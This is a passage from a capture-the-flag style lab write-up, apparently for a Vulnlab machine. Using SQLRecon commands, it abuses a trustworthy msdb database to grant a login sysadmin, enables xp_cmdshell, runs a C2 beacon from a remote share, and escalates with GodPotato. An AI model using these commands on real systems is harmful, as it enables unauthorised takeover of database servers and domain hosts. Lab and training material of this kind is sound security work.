
Another way to escalate our privileges is by using trustworthy database
1
SQLRecon.exe /a:wintoken /h:dc02.mythical-eu.vl /m:query /c:"SELECT a.name AS 'database', b.name AS 'owner', is_trustworthy_on FROM sys.databases a JOIN sys.server_principals b ON a.owner_sid = b.sid;"
If a database is marked as trustworthy, and we have control of or may execute as a user who belongs to the database-level db_owner role, then it is possible to assign the server-level sysadmin role to arbitrary logins.

1
SQLRecon.exe /a:wintoken /h:dc02.mythical-eu.vl /m:query /c:"USE msdb; SELECT b.name, c.name FROM msdb.sys.database_role_members a JOIN msdb.sys.database_principals b ON a.role_principal_id = b.principal_id LEFT JOIN msdb.sys.database_principals c ON a.member_principal_id = c.principal_id;"

Since we have the required privileges, let’s abuse them. Let’s create a procedure that will assign svc_sql login the server-level sysadmin role.
1

SQLRecon.exe /a:wintoken /h:dc02.mythical-eu.vl /database:msdb /m:query /c:"CREATE PROCEDURE sp_privesc WITH EXECUTE AS OWNER AS EXEC sp_addsrvrolemember 'MYTHICAL-EU\svc_sql', 'sysadmin';"
Now execute the procedure
1
SQLRecon.exe /a:wintoken /h:dc02.mythical-eu.vl /database:msdb /m:query /c:"EXECUTE sp_privesc;"

Now we have sysadmin privileges
1
SQLRecon.exe /a:wintoken /h:dc02.mythical-eu.vl /m:query /c:"SELECT IS_SRVROLEMEMBER('sysadmin');"


Now let’s enable command execution
1
SQLRecon.exe /a:wintoken /h:dc02.mythical-eu.vl /m:EnableXp
1
SQLRecon.exe /a:wintoken /h:dc02.mythical-eu.vl /m:xpcmd /command:"whoami"

Now let’s get the beacon. Easiest way is to share the folder on DC01 and execute it from DC02
Execute the beacon
1
SQLRecon.exe /a:wintoken /h:dc02.mythical-eu.vl /m:xpcmd /command:"\\dc01.mythical-us.vl\temp\update.exe"
We have SeImpersonatePrivilege privileges, so let’s run GodPotato to escalate privileges
1
GodPotato.exe -cmd "cmd /c \\dc01.mythical-us.vl\temp\update.exe"
https://api.vulnlab.com/api/v1/share?id=72fae192-2ef2-46f3-b36e-2a30789ae89a